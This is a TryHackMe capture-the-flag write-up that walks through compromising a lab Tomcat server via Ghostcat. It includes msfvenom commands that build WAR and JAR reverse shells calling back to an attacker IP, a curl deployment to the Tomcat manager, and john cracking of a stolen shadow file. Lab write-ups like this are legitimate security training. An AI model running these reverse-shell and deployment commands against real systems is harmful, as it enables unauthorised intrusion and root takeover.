TryHackMe | VulnNet: dotjar
- 4 minsOverview
VulnNet dotjar is a java focused machine that is vulnerable to Ghostcat, We used this vulnerability to find some credentials which we used to upload a malicious war file what gives us remote code execution on the webserver. The root part was about creating a java reverse shell which will be executed as root what gives us a root shell.
Nmap
nmap -A -T4 10.10.203.123
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-24 12:01 +01
Nmap scan report for 10.10.203.123
Host is up (0.10s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.30
|_http-title: Apache Tomcat/9.0.30
|_http-favicon: Apache Tomcat
In the nmap scan we see that we have only two open ports (8009 & 8080). The port 8080 has the Apache Tomcat service running, which is an implementation of the Java Servlet which provides a pure Java HTTP web server environment in which Java code can run. And the AJP protocol is running on port 8009 which is used by Tomcat to communicate with the servlet container that sits behind the webserver using TCP connections.
Java Servlet is a class that extends the capabilities of the servers and responds to the incoming requests.
Here on port 8080, I cannot access the Host Manager portal since I don’t have any credentials yet :

So I went to see if this version of Tomcat is vulnerable, and yet it is vulnerable to ghostcat vulnerability. An attacker could exploit this vulnerability to read web application files. In instances where the vulnerable server allows file uploads, an attacker could upload malicious JSP code and trigger this vulnerability to gain RCE.
https://github.com/Hancheng-Lei/Hacking-Vulnerability-CVE-2020-1938-Ghostcat
The above exploit didn’t work for me for some reason, so I used Metasploit to exploit this vulnerability :

I set the required fields and run the exploit, boom I got valid credentials :


Now I can login and access the Host Manager portal :

I directly thought about uploading a malicious war file and gain a remote shell on the webserver :
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.9.1.117 LPORT=9999 -f war > shell.war

Using curl, I can upload the generated malicious file using the –upload-file option :
curl -u 'webdev:<REDACTED>' http://10.10.203.123:8080/manager/text/deploy?path=/myrevshell --upload-file shell.war

And with the bellow command I can see the uploaded revshell :
curl -u 'webdev:<REDACTED>' http://10.10.203.123:8080/manager/text/list


And I got a shell as web user :

web -> jdk-admin
While trying to escalate, I found a shadow backup file in the /var/backups directory, so I downloaded it to my local machine :

The shadow file contains hashes of users, I couldn’t crack root’s hash, only the jdk-admin’s hash was crackable :

john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

And I am the jdk-admin now, I can read the user flag :

PE
Checking the privileges of my current user I found that I can run the java command as root on any jar file :

So I directly thought about creating a jar reverse shell and upload it to the machine and then I will get a shell as root :
msfvenom -p java/shell_reverse_tcp LHOST=10.9.1.117 LPORT=4444 -f jar > exp.jar


And yes I am root!

MACHINE PWNED!
And that was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
